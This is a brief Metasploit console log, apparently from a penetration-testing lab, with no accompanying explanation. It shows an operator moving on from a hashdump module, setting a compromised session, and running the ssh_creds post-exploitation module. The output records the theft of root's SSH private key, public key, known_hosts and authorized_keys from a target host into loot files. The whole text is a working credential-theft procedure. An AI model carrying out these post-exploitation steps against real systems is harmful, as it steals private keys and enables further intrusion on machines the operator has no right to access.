 msf5 post(linux/gather/hashdump) > use post/multi/gather/ssh_creds
msf5 post(multi/gather/ssh_creds) > options
Module options (post/multi/gather/ssh_creds):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf5 post(multi/gather/ssh_creds) > set SESSION 2
SESSION => 2
msf5 post(multi/gather/ssh_creds) > run
[*] Finding .ssh directories
[*] Looting 1 directories
[+] Downloaded /root/.ssh/id_rsa.pub -> /root/.msf4/loot/20240801111629_default_192.156.158.3_ssh.id_rsa.pub_826091.txt
[-] Could not load SSH Key: Neither PUB key nor PRIV key
[+] Downloaded /root/.ssh/id_rsa -> /root/.msf4/loot/20240801111629_default_192.156.158.3_ssh.id_rsa_273560.txt
[-] Could not load SSH Key: Neither PUB key nor PRIV key
[+] Downloaded /root/.ssh/known_hosts -> /root/.msf4/loot/20240801111629_default_192.156.158.3_ssh.known_hosts_777488.txt
[-] Could not load SSH Key: Neither PUB key nor PRIV key
[+] Downloaded /root/.ssh/authorized_keys -> /root/.msf4/loot/20240801111629_default_192.156.158.3_ssh.authorized_k_717766.txt
[-] Could not load SSH Key: Neither PUB key nor PRIV key
[*] Post module execution completed